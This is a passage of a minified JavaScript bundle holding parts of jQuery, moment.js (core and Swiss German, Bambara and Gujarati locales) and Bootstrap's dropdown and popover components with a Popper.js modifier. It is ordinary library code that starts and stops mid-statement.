0===a?D(r).removeProp(i):r[i]=a,e[i]&&(e.jsonpCallback=t.jsonpCallback,tn.push(i)),o&&y(a)&&a(o[0]),o=a=void 0})),"script"})),m.createHTMLDocument=((en=v.implementation.createHTMLDocument("").body).innerHTML="<form></form><form></form>",2===en.childNodes.length),D.parseHTML=function(e,t,n){return"string"!=typeof e?[]:("boolean"==typeof t&&(n=t,t=!1),t||(m.createHTMLDocument?((r=(t=v.implementation.createHTMLDocument("")).createElement("base")).href=v.location.href,t.head.appendChild(r)):t=v),a=!n&&[],(i=U.exec(e))?[t.createElement(i[1])]:(i=Ae([e],t,a),a&&a.length&&D(a).remove(),D.merge([],i.childNodes)));var r,i,a},D.fn.load=function(e,t,n){var r,i,a,o=this,s=e.indexOf(" ");return s>-1&&(r=Dt(e.slice(s)),e=e.slice(0,s)),y(t)?(n=t,t=void 0):t&&"object"==typeof t&&(i="POST"),o.length>0&&D.ajax({url:e,type:i||"GET",dataType:"html",data:t}).done((function(e){a=arguments,o.html(r?D("<div>").append(D.parseHTML(e)).find(r):e)})).always(n&&function(e,t){o.each((function(){n.apply(this,a||[e.responseText,t,e])}))}),this},D.expr.pseudos.animated=function(e){return D.grep(D.timers,(function(t){return e===t.elem})).length},D.offset={setOffset:function(e,t,n){var r,i,a,o,s,l,u=D.css(e,"position"),d=D(e),c={};"static"===u&&(e.style.position="relative"),s=d.offset(),a=D.css(e,"top"),l=D.css(e,"left"),("absolute"===u||"fixed"===u)&&(a+l).indexOf("auto")>-1?(o=(r=d.position()).top,i=r.left):(o=parseFloat(a)||0,i=parseFloat(l)||0),y(t)&&(t=t.call(e,n,D.extend({},s))),null!=t.top&&(c.top=t.top-s.top+o),null!=t.left&&(c.left=t.left-s.left+i),"using"in t?t.using.call(e,c):d.css(c)}},D.fn.extend({offset:function(e){if(arguments.length)return void 0===e?this:this.each((function(t){D.offset.setOffset(this,e,t)}));var t,n,r=this[0];return r?r.getClientRects().length?(t=r.getBoundingClientRect(),n=r.ownerDocument.defaultView,{top:t.top+n.pageYOffset,left:t.left+n.pageXOffset}):{top:0,left:0}:void 0},position:function(){if(this[0]){var e,t,n,r=this[0],i={top:0,left:0};if("fixed"===D.css(r,"position"))t=r.getBoundingClientRect();else{for(t=this.offset(),n=r.ownerDocument,e=r.offsetParent||n.documentElement;e&&(e===n.body||e===n.documentElement)&&"static"===D.css(e,"position");)e=e.parentNode;e&&e!==r&&1===e.nodeType&&((i=D(e).offset()).top+=D.css(e,"borderTopWidth",!0),i.left+=D.css(e,"borderLeftWidth",!0))}return{top:t.top-i.top-D.css(r,"marginTop",!0),left:t.left-i.left-D.css(r,"marginLeft",!0)}}},offsetParent:function(){return this.map((function(){for(var e=this.offsetParent;e&&"static"===D.css(e,"position");)e=e.offsetParent;return e||pe}))}}),D.each({scrollLeft:"pageXOffset",scrollTop:"pageYOffset"},(function(e,t){var n="pageYOffset"===t;D.fn[e]=function(r){return ee(this,(function(e,r,i){var a;if(g(e)?a=e:9===e.nodeType&&(a=e.defaultView),void 0===i)return a?a[t]:e[r];a?a.scrollTo(n?a.pageXOffset:i,n?i:a.pageYOffset):e[r]=i}),e,r,arguments.length)}})),D.each(["top","left"],(function(e,t){D.cssHooks[t]=et(m.pixelPosition,(function(e,n){if(n)return n=Xe(e,t),Ve.test(n)?D(e).position()[t]+"px":n}))})),D.each({Height:"height",Width:"width"},(function(e,t){D.each({padding:"inner"+e,content:t,"":"outer"+e},(function(n,r){D.fn[r]=function(i,a){var o=arguments.length&&(n||"boolean"!=typeof i),s=n||(!0===i||!0===a?"margin":"border");return ee(this,(function(t,n,i){var a;return g(t)?0===r.indexOf("outer")?t["inner"+e]:t.document.documentElement["client"+e]:9===t.nodeType?(a=t.documentElement,Math.max(t.body["scroll"+e],a["scroll"+e],t.body["offset"+e],a["offset"+e],a["client"+e])):void 0===i?D.css(t,n,s):D.style(t,n,i,s)}),t,o?i:void 0,o)}}))})),D.each(["ajaxStart","ajaxStop","ajaxComplete","ajaxError","ajaxSuccess","ajaxSend"],(function(e,t){D.fn[t]=function(e){return this.on(t,e)}})),D.fn.extend({bind:function(e,t,n){return this.on(e,null,t,n)},unbind:function(e,t){return this.off(e,null,t)},delegate:function(e,t,n,r){return this.on(t,e,n,r)},undelegate:function(e,t,n){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",n)},hover:function(e,t){return this.on("mouseenter",e).on("mouseleave",t||e)}}),D.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),(function(e,t){D.fn[t]=function(e,n){return arguments.length>0?this.on(t,null,e,n):this.trigger(t)}}));var rn=/^[\s\uFEFF\xA0]+|([^\s\uFEFF\xA0])[\s\uFEFF\xA0]+$/g;D.proxy=function(e,t){var n,r,i;if("string"==typeof t&&(n=e[t],t=e,e=n),y(e))return r=s.call(arguments,2),i=function(){return e.apply(t||this,r.concat(s.call(arguments)))},i.guid=e.guid=e.guid||D.guid++,i},D.holdReady=function(e){e?D.readyWait++:D.ready(!0)},D.isArray=Array.isArray,D.parseJSON=JSON.parse,D.nodeName=E,D.isFunction=y,D.isWindow=g,D.camelCase=ie,D.type=M,D.now=Date.now,D.isNumeric=function(e){var t=D.type(e);return("number"===t||"string"===t)&&!isNaN(e-parseFloat(e))},D.trim=function(e){return null==e?"":(e+"").replace(rn,"$1")},void 0===(n=function(){return D}.apply(t,[]))||(e.exports=n);var an=r.jQuery,on=r.$;return D.noConflict=function(e){return r.$===D&&(r.$=on),e&&r.jQuery===D&&(r.jQuery=an),D},void 0===i&&(r.jQuery=r.$=D),D}))},4697:function(e,t,n){!function(e){"use strict";function t(e,t,n,r){var i={m:["eine Minute","einer Minute"],h:["eine Stunde","einer Stunde"],d:["ein Tag","einem Tag"],dd:[e+" Tage",e+" Tagen"],w:["eine Woche","einer Woche"],M:["ein Monat","einem Monat"],MM:[e+" Monate",e+" Monaten"],y:["ein Jahr","einem Jahr"],yy:[e+" Jahre",e+" Jahren"]};return t?i[n][0]:i[n][1]}e.defineLocale("de-ch",{months:"Januar_Februar_März_April_Mai_Juni_Juli_August_September_Oktober_November_Dezember".split("_"),monthsShort:"Jan._Feb._März_Apr._Mai_Juni_Juli_Aug._Sep._Okt._Nov._Dez.".split("_"),monthsParseExact:!0,weekdays:"Sonntag_Montag_Dienstag_Mittwoch_Donnerstag_Freitag_Samstag".split("_"),weekdaysShort:"So_Mo_Di_Mi_Do_Fr_Sa".split("_"),weekdaysMin:"So_Mo_Di_Mi_Do_Fr_Sa".split("_"),weekdaysParseExact:!0,longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD.MM.YYYY",LL:"D. MMMM YYYY",LLL:"D. MMMM YYYY HH:mm",LLLL:"dddd, D. MMMM YYYY HH:mm"},calendar:{sameDay:"[heute um] LT [Uhr]",sameElse:"L",nextDay:"[morgen um] LT [Uhr]",nextWeek:"dddd [um] LT [Uhr]",lastDay:"[gestern um] LT [Uhr]",lastWeek:"[letzten] dddd [um] LT [Uhr]"},relativeTime:{future:"in %s",past:"vor %s",s:"ein paar Sekunden",ss:"%d Sekunden",m:t,mm:"%d Minuten",h:t,hh:"%d Stunden",d:t,dd:t,w:t,ww:"%d Wochen",M:t,MM:t,y:t,yy:t},dayOfMonthOrdinalParse:/\d{1,2}\./,ordinal:"%d.",week:{dow:1,doy:4}})}(n(5093))},4903:function(e,t,n){!function(e){"use strict";e.defineLocale("bm",{months:"Zanwuyekalo_Fewuruyekalo_Marisikalo_Awirilikalo_Mɛkalo_Zuwɛnkalo_Zuluyekalo_Utikalo_Sɛtanburukalo_ɔkutɔburukalo_Nowanburukalo_Desanburukalo".split("_"),monthsShort:"Zan_Few_Mar_Awi_Mɛ_Zuw_Zul_Uti_Sɛt_ɔku_Now_Des".split("_"),weekdays:"Kari_Ntɛnɛn_Tarata_Araba_Alamisa_Juma_Sibiri".split("_"),weekdaysShort:"Kar_Ntɛ_Tar_Ara_Ala_Jum_Sib".split("_"),weekdaysMin:"Ka_Nt_Ta_Ar_Al_Ju_Si".split("_"),longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD/MM/YYYY",LL:"MMMM [tile] D [san] YYYY",LLL:"MMMM [tile] D [san] YYYY [lɛrɛ] HH:mm",LLLL:"dddd MMMM [tile] D [san] YYYY [lɛrɛ] HH:mm"},calendar:{sameDay:"[Bi lɛrɛ] LT",nextDay:"[Sini lɛrɛ] LT",nextWeek:"dddd [don lɛrɛ] LT",lastDay:"[Kunu lɛrɛ] LT",lastWeek:"dddd [tɛmɛnen lɛrɛ] LT",sameElse:"L"},relativeTime:{future:"%s kɔnɔ",past:"a bɛ %s bɔ",s:"sanga dama dama",ss:"sekondi %d",m:"miniti kelen",mm:"miniti %d",h:"lɛrɛ kelen",hh:"lɛrɛ %d",d:"tile kelen",dd:"tile %d",M:"kalo kelen",MM:"kalo %d",y:"san kelen",yy:"san %d"},week:{dow:1,doy:4}})}(n(5093))},4927:(e,t,n)=>{"use strict";var r=n(6769),i=n(1576),a=n(3537),o=n(3646),s=n(4195),l=n(1001),u=n(8781);const d="dropdown",c=".bs.dropdown",f=".data-api",h="Escape",_="Space",p="ArrowUp",m="ArrowDown",y=new RegExp(`${p}|${m}|${h}`),g=`hide${c}`,v=`hidden${c}`,w=`show${c}`,b=`shown${c}`,M=`click${c}${f}`,L=`keydown${c}${f}`,k=`keyup${c}${f}`,D="show",T='[data-bs-toggle="dropdown"]',E=".dropdown-menu",Y=(0,a.V8)()?"top-end":"top-start",S=(0,a.V8)()?"top-start":"top-end",x=(0,a.V8)()?"bottom-end":"bottom-start",O=(0,a.V8)()?"bottom-start":"bottom-end",A=(0,a.V8)()?"left-start":"right-start",P=(0,a.V8)()?"right-start":"left-start",j={offset:[0,2],boundary:"clippingParents",reference:"toggle",display:"dynamic",popperConfig:null,autoClose:!0},C={offset:"(array|string|function)",boundary:"(string|element)",reference:"(string|element|object)",display:"string",popperConfig:"(null|object|function)",autoClose:"(boolean|string)"};class H extends u.A{constructor(e,t){super(e),this._popper=null,this._config=this._getConfig(t),this._menu=this._getMenuElement(),this._inNavbar=this._detectNavbar()}static get Default(){return j}static get DefaultType(){return C}static get NAME(){return d}toggle(){return this._isShown()?this.hide():this.show()}show(){if((0,a.d6)(this._element)||this._isShown(this._menu))return;const e={relatedTarget:this._element};if(o.A.trigger(this._element,w,e).defaultPrevented)return;const t=H.getParentFromElement(this._element);this._inNavbar?s.A.setDataAttribute(this._menu,"popper","none"):this._createPopper(t),"ontouchstart"in document.documentElement&&!t.closest(".navbar-nav")&&[].concat(...document.body.children).forEach((e=>o.A.on(e,"mouseover",a.lQ))),this._element.focus(),this._element.setAttribute("aria-expanded",!0),this._menu.classList.add(D),this._element.classList.add(D),o.A.trigger(this._element,b,e)}hide(){if((0,a.d6)(this._element)||!this._isShown(this._menu))return;const e={relatedTarget:this._element};this._completeHide(e)}dispose(){this._popper&&this._popper.destroy(),super.dispose()}update(){this._inNavbar=this._detectNavbar(),this._popper&&this._popper.update()}_completeHide(e){o.A.trigger(this._element,g,e).defaultPrevented||("ontouchstart"in document.documentElement&&[].concat(...document.body.children).forEach((e=>o.A.off(e,"mouseover",a.lQ))),this._popper&&this._popper.destroy(),this._menu.classList.remove(D),this._element.classList.remove(D),this._element.setAttribute("aria-expanded","false"),s.A.removeDataAttribute(this._menu,"popper"),o.A.trigger(this._element,v,e))}_getConfig(e){if(e={...this.constructor.Default,...s.A.getDataAttributes(this._element),...e},(0,a.Dp)(d,e,this.constructor.DefaultType),"object"==typeof e.reference&&!(0,a.vq)(e.reference)&&"function"!=typeof e.reference.getBoundingClientRect)throw new TypeError(`${d.toUpperCase()}: Option "reference" provided type "object" without a required "getBoundingClientRect" method.`);return e}_createPopper(e){if(void 0===r)throw new TypeError("Bootstrap's dropdowns require Popper (https://popper.js.org)");let t=this._element;"parent"===this._config.reference?t=e:(0,a.vq)(this._config.reference)?t=(0,a.V6)(this._config.reference):"object"==typeof this._config.reference&&(t=this._config.reference);const n=this._getPopperConfig(),o=n.modifiers.find((e=>"applyStyles"===e.name&&!1===e.enabled));this._popper=i.n4(t,this._menu,n),o&&s.A.setDataAttribute(this._menu,"popper","static")}_isShown(e=this._element){return e.classList.contains(D)}_getMenuElement(){return l.A.next(this._element,E)[0]}_getPlacement(){const e=this._element.parentNode;if(e.classList.contains("dropend"))return A;if(e.classList.contains("dropstart"))return P;const t="end"===getComputedStyle(this._menu).getPropertyValue("--bs-position").trim();return e.classList.contains("dropup")?t?S:Y:t?O:x}_detectNavbar(){return null!==this._element.closest(".navbar")}_getOffset(){const{offset:e}=this._config;return"string"==typeof e?e.split(",").map((e=>Number.parseInt(e,10))):"function"==typeof e?t=>e(t,this._element):e}_getPopperConfig(){const e={placement:this._getPlacement(),modifiers:[{name:"preventOverflow",options:{boundary:this._config.boundary}},{name:"offset",options:{offset:this._getOffset()}}]};return"static"===this._config.display&&(e.modifiers=[{name:"applyStyles",enabled:!1}]),{...e,..."function"==typeof this._config.popperConfig?this._config.popperConfig(e):this._config.popperConfig}}_selectMenuItem({key:e,target:t}){const n=l.A.find(".dropdown-menu .dropdown-item:not(.disabled):not(:disabled)",this._menu).filter(a.zN);n.length&&(0,a.iq)(n,t,e===m,!n.includes(t)).focus()}static jQueryInterface(e){return this.each((function(){const t=H.getOrCreateInstance(this,e);if("string"==typeof e){if(void 0===t[e])throw new TypeError(`No method named "${e}"`);t[e]()}}))}static clearMenus(e){if(e&&(2===e.button||"keyup"===e.type&&"Tab"!==e.key))return;const t=l.A.find(T);for(let n=0,r=t.length;n<r;n++){const r=H.getInstance(t[n]);if(!r||!1===r._config.autoClose)continue;if(!r._isShown())continue;const i={relatedTarget:r._element};if(e){const t=e.composedPath(),n=t.includes(r._menu);if(t.includes(r._element)||"inside"===r._config.autoClose&&!n||"outside"===r._config.autoClose&&n)continue;if(r._menu.contains(e.target)&&("keyup"===e.type&&"Tab"===e.key||/input|select|option|textarea|form/i.test(e.target.tagName)))continue;"click"===e.type&&(i.clickEvent=e)}r._completeHide(i)}}static getParentFromElement(e){return(0,a.g$)(e)||e.parentNode}static dataApiKeydownHandler(e){if(/input|textarea/i.test(e.target.tagName)?e.key===_||e.key!==h&&(e.key!==m&&e.key!==p||e.target.closest(E)):!y.test(e.key))return;const t=this.classList.contains(D);if(!t&&e.key===h)return;if(e.preventDefault(),e.stopPropagation(),(0,a.d6)(this))return;const n=this.matches(T)?this:l.A.prev(this,T)[0],r=H.getOrCreateInstance(n);if(e.key!==h)return e.key===p||e.key===m?(t||r.show(),void r._selectMenuItem(e)):void(t&&e.key!==_||H.clearMenus());r.hide()}}o.A.on(document,L,T,H.dataApiKeydownHandler),o.A.on(document,L,E,H.dataApiKeydownHandler),o.A.on(document,M,H.clearMenus),o.A.on(document,k,H.clearMenus),o.A.on(document,M,T,(function(e){e.preventDefault(),H.getOrCreateInstance(this).toggle()})),(0,a.L0)(H)},4957:(e,t,n)=>{"use strict";var r=n(3537),i=n(252);const a=".bs.popover",o={...i.A.Default,placement:"right",offset:[0,8],trigger:"click",content:"",template:'<div class="popover" role="tooltip"><div class="popover-arrow"></div><h3 class="popover-header"></h3><div class="popover-body"></div></div>'},s={...i.A.DefaultType,content:"(string|element|function)"},l={HIDE:`hide${a}`,HIDDEN:`hidden${a}`,SHOW:`show${a}`,SHOWN:`shown${a}`,INSERTED:`inserted${a}`,CLICK:`click${a}`,FOCUSIN:`focusin${a}`,FOCUSOUT:`focusout${a}`,MOUSEENTER:`mouseenter${a}`,MOUSELEAVE:`mouseleave${a}`};class u extends i.A{static get Default(){return o}static get NAME(){return"popover"}static get Event(){return l}static get DefaultType(){return s}isWithContent(){return this.getTitle()||this._getContent()}setContent(e){this._sanitizeAndSetContent(e,this.getTitle(),".popover-header"),this._sanitizeAndSetContent(e,this._getContent(),".popover-body")}_getContent(){return this._resolvePossibleFunction(this._config.content)}_getBasicClassPrefix(){return"bs-popover"}static jQueryInterface(e){return this.each((function(){const t=u.getOrCreateInstance(this,e);if("string"==typeof e){if(void 0===t[e])throw new TypeError(`No method named "${e}"`);t[e]()}}))}}(0,r.L0)(u)},5050:function(e,t,n){!function(e){"use strict";var t={1:"૧",2:"૨",3:"૩",4:"૪",5:"૫",6:"૬",7:"૭",8:"૮",9:"૯",0:"૦"},n={"૧":"1","૨":"2","૩":"3","૪":"4","૫":"5","૬":"6","૭":"7","૮":"8","૯":"9","૦":"0"};e.defineLocale("gu",{months:"જાન્યુઆરી_ફેબ્રુઆરી_માર્ચ_એપ્રિલ_મે_જૂન_જુલાઈ_ઑગસ્ટ_સપ્ટેમ્બર_ઑક્ટ્બર_નવેમ્બર_ડિસેમ્બર".split("_"),monthsShort:"જાન્યુ._ફેબ્રુ._માર્ચ_એપ્રિ._મે_જૂન_જુલા._ઑગ._સપ્ટે._ઑક્ટ્._નવે._ડિસે.".split("_"),monthsParseExact:!0,weekdays:"રવિવાર_સોમવાર_મંગળવાર_બુધ્વાર_ગુરુવાર_શુક્રવાર_શનિવાર".split("_"),weekdaysShort:"રવિ_સોમ_મંગળ_બુધ્_ગુરુ_શુક્ર_શનિ".split("_"),weekdaysMin:"ર_સો_મં_બુ_ગુ_શુ_શ".split("_"),longDateFormat:{LT:"A h:mm વાગ્યે",LTS:"A h:mm:ss વાગ્યે",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY, A h:mm વાગ્યે",LLLL:"dddd, D MMMM YYYY, A h:mm વાગ્યે"},calendar:{sameDay:"[આજ] LT",nextDay:"[કાલે] LT",nextWeek:"dddd, LT",lastDay:"[ગઇકાલે] LT",lastWeek:"[પાછલા] dddd, LT",sameElse:"L"},relativeTime:{future:"%s મા",past:"%s પહેલા",s:"અમુક પળો",ss:"%d સેકંડ",m:"એક મિનિટ",mm:"%d મિનિટ",h:"એક કલાક",hh:"%d કલાક",d:"એક દિવસ",dd:"%d દિવસ",M:"એક મહિનો",MM:"%d મહિનો",y:"એક વર્ષ",yy:"%d વર્ષ"},preparse:function(e){return e.replace(/[૧૨૩૪૫૬૭૮૯૦]/g,(function(e){return n[e]}))},postformat:function(e){return e.replace(/\d/g,(function(e){return t[e]}))},meridiemParse:/રાત|બપોર|સવાર|સાંજ/,meridiemHour:function(e,t){return 12===e&&(e=0),"રાત"===t?e<4?e:e+12:"સવાર"===t?e:"બપોર"===t?e>=10?e:e+12:"સાંજ"===t?e+12:void 0},meridiem:function(e,t,n){return e<4?"રાત":e<10?"સવાર":e<17?"બપોર":e<20?"સાંજ":"રાત"},week:{dow:0,doy:6}})}(n(5093))},5059:(e,t,n)=>{"use strict";n.d(t,{A:()=>i});var r=n(1815);const i={name:"popperOffsets",enabled:!0,phase:"read",fn:function(e){var t=e.state,n=e.name;t.modifiersData[n]=(0,r.A)({reference:t.rects.reference,element:t.rects.popper,strategy:"absolute",placement:t.placement})},data:{}}},5093:function(e,t,n){(e=n.nmd(e)).exports=function(){"use strict";var t,r;function i(){return t.apply(null,arguments)}function a(e){t=e}function o(e){return e instanceof Array||"[object Array]"===Object.prototype.toString.call(e)}function s(e){return null!=e&&"[object Object]"===Object.prototype.toString.call(e)}function l(e,t){return Object.prototype.hasOwnProperty.call(e,t)}function u(e){if(Object.getOwnPropertyNames)return 0===Object.getOwnPropertyNames(e).length;var t;for(t in e)if(l(e,t))return!1;return!0}function d(e){return void 0===e}function c(e){return"number"==typeof e||"[object Number]"===Object.prototype.toString.call(e)}function f(e){return e instanceof Date||"[object Date]"===Object.prototype.toString.call(e)}function h(e,t){var n,r=[],i=e.length;for(n=0;n<i;++n)r.push(t(e[n],n));return r}function _(e,t){for(var n in t)l(t,n)&&(e[n]=t[n]);return l(t,"toString")&&(e.toString=t.toString),l(t,"valueOf")&&(e.valueOf=t.valueOf),e}function p(e,t,n,r){return Gn(e,t,n,r,!0).utc()}function m(){return{empty:!1,unusedTokens:[],unusedInput:[],overflow:-2,charsLeftOver:0,nullInput:!1,invalidEra:null,invalidMonth:null,invalidFormat:!1,userInvalidated:!1,iso:!1,parsedDateParts:[],era:null,meridiem:null,rfc2822:!1,weekdayMismatch:!1}}function y(e){return null==e._pf&&(e._pf=m()),e._pf}function g(e){var t=null,n=!1,i=e._d&&!isNaN(e._d.getTime());return i&&(t=y(e),n=r.call(t.parsedDateParts,(function(e){return null!=e})),i=t.overflow<0&&!t.empty&&!t.invalidEra&&!t.invalidMonth&&!t.invalidWeekday&&!t.weekdayMismatch&&!t.nullInput&&!t.invalidFormat&&!t.userInvalidated&&(!t.meridiem||t.meridiem&&n),e._strict&&(i=i&&0===t.charsLeftOver&&0===t.unusedTokens.length&&void 0===t.bigHour)),null!=Object.isFrozen&&Object.isFrozen(e)?i:(e._isValid=i,e._isValid)}function v(e){var t=p(NaN);return null!=e?_(y(t),e):y(t).userInvalidated=!0,t}r=Array.prototype.some?Array.prototype.some:function(e){var t,n=Object(this),r=n.length>>>0;for(t=0;t<r;t++)if(t in n&&e.call(this,n[t],t,n))return!0;return!1};var w=i.momentProperties=[],b=!1;function M(e,t){var n,r,i,a=w.length;if(d(t._isAMomentObject)||(e._isAMomentObject=t._isAMomentObject),d(t._i)||(e._i=t._i),d(t._f)||(e._f=t._f),d(t._l)||(e._l=t._l),d(t._strict)||(e._strict=t._strict),d(t._tzm)||(e._tzm=t._tzm),d(t._isUTC)||(e._isUTC=t._isUTC),d(t._offset)||(e._offset=t._offset),d(t._pf)||(e._pf=y(t)),d(t._locale)||(e._locale=t._locale),a>0)for(n=0;n<a;n++)d(i=t[r=w[n]])||(e[r]=i);return e}function L(e){M(this,e),this._d=new Date(null!=e._d?e._d.getTime():NaN),this.isValid()||(this._d=new Date(NaN)),!1===b&&(b=!0,i.updateOffset(this),b=!1)}function k(e){return e instanceof L||null!=e&&null!=e._isAMomentObject}function D(e){!1===i.suppressDeprecationWarnings&&"undefined"!=typeof console&&console.warn&&console.warn("Deprecation warning: "+e)}function T(e,t){var n=!0;return _((function(){if(null!=i.deprecationHandler&&i.deprecationHandler(null,e),n){var r,a,o,s=[],u=arguments.length;for(a=0;a<u;a++){if(r="","object"==typeof arguments[a]){for(o in r+="\n["+a+"] ",arguments[0])l(arguments[0],o)&&(r+=o+": "+arguments[0][o]+", ");r=r.slice(0,-2)}else r=arguments[a];s.push(r)}D(e+"\nArguments: "+Array.prototype.slice.call(s).join("")+"\n"+(new Error).stack),n=!1}return t.apply(this,arguments)}),t)}var E,Y={};function S(e,t){null!=i.deprecationHandler&&i.deprecationHandler(e,t),Y[e]||(D(t),Y[e]=!0)}function x(e){return"undefined"!=typeof Function&&e instanceof Function||"[object Function]"===Object.prototype.toString.call(e)}function O(e){var t,n;for(n in e)l(e,n)&&(x(t=e[n])?this[n]=t:this["_"+n]=t);this._config=e,this._dayOfMonthOrdinalParseLenient=new RegExp((this._dayOfMonthOrdinalParse.source||this._ordinalParse.source)+"|"+/\d{1,2}/.source)}function A(e,t){var n,r=_({},e);for(n in t)l(t,n)&&(s(e[n])&&s(t[n])?(r[n]={},_(r[n],e[n]),_(r[n],t[n])):null!=t[n]?r[n]=t[n]:delete r[n]);for(n in e)l(e,n)&&!l(t,n)&&s(e[n])&&(r[n]=_({},r[n]));return r}function P(e){null!=e&&this.set(e)}i.suppressDeprecationWarnings=!1,i.deprecationHandler=null,E=Object.keys?Object.keys:function(e){var t,n=[];for(t in e)l(e,t)&&n.push(t);return n};var j={sameDay:"[Today at] LT",nextDay:"[Tomorrow at] LT",nextWeek:"dddd [at] LT",lastDay:"[Yesterday at] LT",lastWeek:"[Last] dddd [at] LT",sameElse:"L"};function C(e,t,n){var r=this._calendar[e]||this._calendar.sameElse;return x(r)?r.call(t,n):r}function H(e,t,n){var r=""+Math.abs(e),i=t-r.length;return(e>=0?n?"+":"":"-")+Math.pow(10,Math.max(0,i)).toString().substr(1)+r}var R=/(\[[^\[]*\])|(\\)?([Hh]mm(ss)?|Mo|MM?M?M?|Do|DDDo|DD?D?D?|ddd?d?|do?|w[o|w]?|W[o|W]?|Qo?|N{1,5}|YYYYYY|YYYYY|YYYY|YY|y{2,4}|yo?|gg(ggg?)?|GG(GGG?)?|e|E|a|A|hh?|HH?|kk?|mm?|ss?|S{1,9}|x|X|zz?|ZZ?|.)/g,W=/(\[[^\[]*\])|(\\)?(LTS|LT|LL?L?L?|l{1,4})/g,I={},U={};function N(e,t,n,r){var i=r;"string"==typeof r&&(i=function(){return this[r]()}),e&&(U[e]=i),t&&(U[t[0]]=function(){return H(i.apply(this,arguments),t[1],t[2])}),n&&(U[n]=function(){return this.localeData().ordinal(i.apply(this,arguments),e)})}function F(e){return e.match(/\[[\s\S]/)?e.replace(/^\[|\]$/g,""):e.replace(/\\/g,"")}function q(e){var t,n,r=e.match(R);for(t=0,n=r.length;t<n;t++)U[r[t]]?r[t]=U[r[t]]:r[t]=F(r[t]);return function(t){var i,a="";for(i=0;i<n;i++)a+=x(r[i])?r[i].call(t,e):r[i];return a}}function B(e,t){return e.isValid()?(t=$(t,e.localeData()),I[t]=I[t]||q(t),I[t](e)):e.localeData().invalidDate()}function $(e,t){var n=5;function r(e){return t.longDateFormat(e)||e}for(W.lastIndex=0;n>=0&&W.test(e);)e=e.replace(W,r),W.lastIndex=0,n-=1;return e}var z={LTS:"h:mm:ss A",LT:"h:mm A",L:"MM/DD/YYYY",LL:"MMMM D, YYYY",LLL:"MMMM D, YYYY h:mm A",LLLL:"dddd, MMMM D, YYYY h:mm A"};function K(e){var t=this._longDateFormat[e],n=this._longDateFormat[e.toUpperCase()];return t||!n?t:(this._longDateFormat[e]=n.match(R).map((function(e){return"MMMM"===e||"MM"===e||"DD"===e||"dddd"===e?e.slice(1):e})).join(""),this._longDateFormat[e])}var V="Invalid date";function G(){return this._invalidDate}var J="%d",Z=/\d{1,2}/;function Q(e){return this._ordinal.replace("%d",e)}var X={future:"in %s",past:"%s ago",s:"a few seconds",ss:"%d seconds",m:"a minute",mm:"%d minutes",h:"an hour",hh:"%d hours",d:"a day",dd:"%d days",w:"a week",ww:"%d weeks",M:"a month",MM:"%d months",y:"a year",yy:"%d years"};function ee(e,t,n,r){var i=this._relativeTime[n];return x(i)?i(e,t,n,r):i.replace(/%d/i,e)}function te(e,t){var n=this._relativeTime[e>0?"future":"past"];return x(n)?n(t):n.replace(/%s/i,t)}var ne={D:"date",dates:"date",date:"date",d:"day",days:"day",day:"day",e:"weekday",weekdays:"weekday",weekday:"weekday",E:"isoWeekday",isoweekdays:"isoWeekday",isoweekday:"isoWeekday",DDD:"dayOfYear",dayofyears:"dayOfYear",dayofyear:"dayOfYear",h:"hour",hours:"hour",hour:"hour",ms:"millisecond",milliseconds:"millisecond",millisecond:"millisecond",m:"minute",minutes:"minute",minute:"minute",M:"month",months:"month",month:"month",Q:"quarter",quarters:"quarter",quarter:"quarter",s:"second",seconds:"second",second:"second",gg:"weekYear",weekyears:"weekYear",weekyear:"weekYear",GG:"isoWeekYear",isoweekyears:"isoWeekYear",isoweekyear:"isoWeekYear",w:"week",weeks:"week",week:"week",W:"isoWeek",isoweeks:"isoWeek",isoweek:"isoWeek",y:"year",years:"year",year:"year"};function re(e){return"string"==typeof e?ne[e]||ne[e.toLowerCase()]:void 0}function ie(e){var t,n,r={};for(n in e)l(e,n)&&(t=re(n))&&(r[t]=e[n]);return r}var ae={date:9,day:11,weekday:11,isoWeekday:11,dayOfYear:4,hour:13,millisecond:16,minute:14,month:8,quarter:7,second:15,weekYear:1,isoWeekYear:1,week:5,isoWeek:5,year:1};function oe(e){var t,n=[];for(t in e)l(e,t)&&n.push({unit:t,priority:ae[t]});return n.sort((function(e,t){return e.priority-t.priority})),n}var se,le=/\d/,ue=/\d\d/,de=/\d{3}/,ce=/\d{4}/,fe=/[+-]?\d{6}/,he=/\d\d?/,_e=/\d\d\d\d?/,pe=/\d\d\d\d\d\d?/,me=/\d{1,3}/,ye=/\d{1,4}/,ge=/[+-]?\d{1,6}/,ve=/\d+/,we=/[+-]?\d+/,be=/Z|[+-]\d\d:?\d\d/gi,Me=/Z|[+-]\d\d(?::?\d\d)?/gi,Le=/[+-]?\d+(\.\d{1,3})?/,ke=/[0-9]{0,256}['a-z\u00A0-\u05FF\u0700-\uD7FF\uF900-\uFDCF\uFDF0-\uFF07\uFF10-\uFFEF]{1,256}|[\u0600-\u06FF\/]{1,256}(\s*?[\u0600-\u06FF]{1,256}){1,2}/i,De=/^[1-9]\d?/,Te=/^([1-9]\d|\d)/;function Ee(e,t,n){se[e]=x(t)?t:function(e,r){return e&&n?n:t}}function Ye(e,t){return l(se,e)?se[e](t._strict,t._locale):new RegExp(Se(e))}function Se(e){return xe(e.replace("\\","").replace(/\\(\[)|\\(\])|\[([^\]\[]*)\]|\\(.)/g,(function(e,t,n,r,i){return t||n||r||i})))}function xe(e){return e.replace(/[-\/\\^$*+?.()|[\]{}]/g,"\\$&")}function Oe(e){return e<0?Math.ceil(e)||0:Math.floor(e)}function Ae(e){var t=+e,n=0;return 0!==t&&isFinite(t)&&(n=Oe(t)),n}se={};var Pe={};function je(e,t){var n,r,i=t;for("string"==typeof e&&(e=[e]),c(t)&&(i=function(e,n){n[t]=Ae(e)}),r=e.length,n=0;n<r;n++)Pe[e[n]]=i}function Ce(e,t){je(e,(function(e,n,r,i){r._w=r._w||{},t(e,r._w,r,i)}))}function He(e,t,n){null!=t&&l(Pe,e)&&Pe[e](t,n._a,n,e)}function Re(e){return e%4==0&&e%100!=0||e%400==0}var We=0,Ie=1,Ue=2,Ne=3,Fe=4,qe=5,Be=6,$e=7,ze=8;function Ke(e){return Re(e)?366:365}N("Y",0,0,(function(){var e=this.year();return 